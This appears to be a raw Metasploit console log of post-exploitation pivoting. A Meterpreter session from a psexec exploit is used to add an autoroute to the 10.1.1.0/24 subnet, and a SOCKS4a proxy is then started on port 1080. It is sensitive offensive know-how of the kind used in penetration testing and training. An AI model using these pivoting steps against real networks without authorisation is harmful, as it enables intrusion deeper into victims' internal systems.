 meterpreter > run autoroute -h
[*] Usage:   run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*]   run autoroute -s 10.1.1.0 -n 255.255.255.0  # Add a route to 10.10.10.1/255.255.255.0
[*]   run autoroute -s 10.10.10.1                 # Netmask defaults to 255.255.255.0
[*]   run autoroute -s 10.10.10.1/24              # CIDR notation is also okay
[*]   run autoroute -p                            # Print active routing table
[*]   run autoroute -d -s 10.10.10.1              # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/windows/manage/autoroute module
meterpreter > run autoroute -s 10.1.1.0/24
[*] Adding a route to 10.1.1.0/255.255.255.0...
[+] Added route to 10.1.1.0/255.255.255.0 via 10.0.0.129
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
Active Routing Table
====================
Add route through session 1
   Subnet             Netmask            Gateway
   ------             -------            -------
   10.1.1.0           255.255.255.0      Session 1
meterpreter >
Background session 1? [y/N]
msf exploit(psexec) > use auxiliary/server/socks4a
msf auxiliary(socks4a) > show options
Module options (auxiliary/server/socks4a):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The address to listen on
   SRVPORT  1080             yes       The port to listen on.
Auxiliary action:
   Name   Description
   ----   -----------
   Proxy
msf auxiliary(socks4a) > exploit
[*] Auxiliary module execution completed
Start Socks proxy on port 1080
[*] Starting the socks4a proxy server